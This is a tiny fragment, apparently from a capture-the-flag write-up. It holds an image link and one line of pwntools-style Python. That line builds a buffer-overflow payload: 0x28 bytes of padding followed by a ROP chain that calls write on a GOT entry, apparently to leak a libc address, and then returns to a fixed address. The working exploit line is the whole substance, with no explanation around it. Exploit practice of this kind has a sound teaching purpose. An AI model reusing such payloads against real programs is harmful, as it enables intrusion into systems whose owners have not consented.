 s(b'a'*0x28+flat(0x401272,0,1,1,e.got.write,8,e.got.write,0x401258)+p64(0)*7+p64(0x04011AB))